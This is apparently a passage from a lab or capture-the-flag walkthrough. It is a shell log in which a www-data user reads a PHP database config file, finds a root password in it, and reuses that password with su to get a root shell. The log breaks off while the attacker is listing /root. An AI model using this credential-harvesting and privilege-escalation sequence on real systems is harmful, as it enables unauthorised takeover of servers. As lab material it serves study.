 www-data@web:/var$ ls
ls
backups  crash       lib    lock  mail                opt  spool  uploads
cache    index.html  local  log   mysqli_connect.php  run  tmp    www
www-data@web:/var$ cat mysqli_connect.php
cat mysqli_connect.php
<?php # Script 8.2 - mysqli_connect.php
in 0s
// This file contains the database access information.
// This file also establishes a connection to MySQL
// and selects the database.
// Set the database access information as constants:
DEFINE ('DB_USER', 'root');
DEFINE ('DB_PASSWORD', 'root@ISIntS');
DEFINE ('DB_HOST', 'localhost');
DEFINE ('DB_NAME', 'ch16');
// Make the connection:
$dbc = @mysqli_connect (DB_HOST, DB_USER, DB_PASSWORD, DB_NAME) OR die ('Could not connect to MySQL: '
?>www-data@web:/var$ su dan
su dan
Password: root@ISIntS
su: Authentication failure
www-data@web:/var$ su root
su root
Password: root@ISIntS
root@web:/var# id
id
uid=0(root) gid=0(root) groups=0(root)
root@web:/var# cd /var
cd /var
root@web:/var# ls
ls
backups  crash       lib    lock  mail                opt  spool  uploads
cache    index.html  local  log   mysqli_connect.php  run  tmp    www
root@web:/var# cd /root
cd /root
root@web:~# ls
ls
root@web:~# ls -al
"